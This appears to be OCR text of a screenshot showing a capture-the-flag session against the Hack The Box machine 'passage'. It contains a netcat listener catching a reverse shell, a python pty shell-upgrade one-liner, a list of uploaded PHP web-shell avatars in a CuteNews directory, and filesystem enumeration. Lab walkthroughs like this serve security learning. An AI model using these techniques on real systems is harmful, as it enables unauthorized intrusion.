 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Mozilla Firefox kali@kali: ~/Загрузки kali@kali: ~ kali@kali: ~ kali@kali: ~ [Снимок экрана] 06:00 ПП (PM) 49%
kali@kali: ~
Файл Действия Правка Вид Справка
kali@kali:~$ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.93] from passage.htb [10.10.10.206] 51650
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$ ls
ls
avatar_11_image.php avatar_noname123_gmgempab.php
avatar_alpha34xxxx_cmd.php avatar_skr_payload.php.jpg
avatar_egre55_ykxnacpt.php avatar_tmp_test.php
avatar_hacker_jpyoyskt.php avatar_tmpc_Unbenannt.gif.php
www-data@passage:/var/www/html/CuteNews/uploads$ cd ..
cd ..
www-data@passage:/var/www/html/CuteNews$ ls
ls
LGPL_CKeditor.txt cn_api.php favicon.ico print.php skins
LICENSE.txt core index.php rss.php snippet.php
README.md docs libs search.php uploads
captcha.php example.php migrations show_archives.php
cdata example_fb.php popup.php show_news.php
www-data@passage:/var/www/html/CuteNews$ cd ..
cd ..
www-data@passage:/var/www/html$ ls
ls
CuteNews index.php news.php
www-data@passage:/var/www/html$ cd ..
cd ..
www-data@passage:/var/www$ ls
ls
html
www-data@passage:/var/www$ cd ..
cd ..
www-data@passage:/var$ ls
ls
backups crash local log metrics run tmp
cache lib lock mail opt spool www
www-data@passage:/var$ cd ..
cd ..
www-data@passage:/$ ls
ls
bin dev initrd.img lib64 mnt root srv usr
boot etc initrd.img.old lost+found opt run sys var
cdrom home lib media proc sbin tmp vmlinuz
www-data@passage:/$ cd home
cd home
www-data@passage:/home$ ls
ls
nadav paul
www-data@passage:/home$ cd paul
cd paul
bash: cd: paul: Permission denied
www-data@passage:/home$
Right Ctrl
ENG 18:00:32
15.12.2020